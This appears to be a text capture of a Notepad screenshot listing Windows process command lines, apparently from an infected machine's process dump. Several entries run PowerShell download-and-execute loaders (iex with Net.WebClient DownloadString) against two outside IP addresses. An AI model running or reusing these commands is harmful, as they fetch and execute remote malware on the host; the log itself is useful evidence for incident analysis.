 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156​7896-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283​5488-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-2113312296109039997194709549​7-958799097-29797013-12132982631896472503
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"